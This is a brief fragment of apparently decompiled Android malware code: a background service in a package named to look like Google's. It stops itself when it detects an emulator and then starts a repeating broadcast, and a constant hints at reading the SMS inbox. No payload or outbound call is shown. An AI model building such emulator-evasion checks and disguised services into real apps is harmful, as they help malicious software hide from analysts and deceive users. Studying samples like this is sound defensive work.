 Services.class
package com.example.google.service;
import android.app.Service;
public class Services
extends Service
{
private static final int MSG_INBOXCONTENT = 2;
private static final String TAG = "LocalService";
private IBinder binder = new LocalBinder();
public IBinder onBind(Intent paramIntent)
{
return this.binder;
}
public void onCreate()
{
if (Build.MODEL.toLowerCase().indexOf("emulator") > -1) {
stopSelf();
}
Repeater.sendUpdateBroadcastRepeat(this);
super.onCreate();
}